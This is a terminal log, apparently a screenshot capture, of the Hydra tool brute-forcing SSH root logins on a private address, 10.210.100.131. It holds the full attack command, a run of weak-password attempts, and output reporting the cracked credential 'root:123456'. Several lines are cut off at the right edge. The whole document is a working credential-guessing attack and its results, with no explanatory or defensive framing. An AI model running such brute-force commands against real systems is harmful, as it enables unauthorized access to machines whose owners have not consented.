 └─# hydra -l root -P passwd1.txt -vV -e ns 10.210.100.131 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-05 03:29:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:1/p:14), ~1 try per task
[DATA] attacking ssh://10.210.100.131:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.210.100.131:22
[INFO] Successful, password authentication is supported by ssh://10.210.100.131:22
[ATTEMPT] target 10.210.100.131 - login "root" - pass "root" - 1 of 14 [child 0] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "" - 2 of 14 [child 1] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "111111" - 3 of 14 [child 2] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "222222" - 4 of 14 [child 3] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "789456" - 5 of 14 [child 4] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin" - 6 of 14 [child 5] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin123" - 7 of 14 [child 6] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin888" - 8 of 14 [child 7] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "admin666" - 9 of 14 [child 8] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "password" - 10 of 14 [child 9] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "123456" - 11 of 14 [child 10] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "5201314" - 12 of 14 [child 11] (0/0)
[ATTEMPT] target 10.210.100.131 - login "root" - pass "777777" - 13 of 14 [child 12] (0/0)
[STATUS] attack finished for 10.210.100.131 (waiting for children to complete tests)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[22][ssh] host: 10.210.100.131   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-05 03:29:41